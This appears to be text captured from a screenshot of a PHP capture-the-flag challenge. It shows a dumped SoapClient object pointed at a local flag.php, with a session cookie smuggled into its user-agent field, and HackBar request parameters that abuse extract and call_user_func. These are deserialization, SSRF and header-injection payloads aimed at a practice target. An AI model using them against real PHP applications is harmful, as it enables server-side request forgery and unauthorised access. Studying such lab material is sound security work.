 call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:226:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=> int(0) ["_user_agent"]=> string(56) "N0rth3ty Cookie: PHPSESSID=g6ooseaeo905j0q4b9qqn2n471 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f99827db-4046-47f7-a3d3-6e6a2f4b6626.node4.buuoj.cn:81/?f=extract
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
b=call_user_func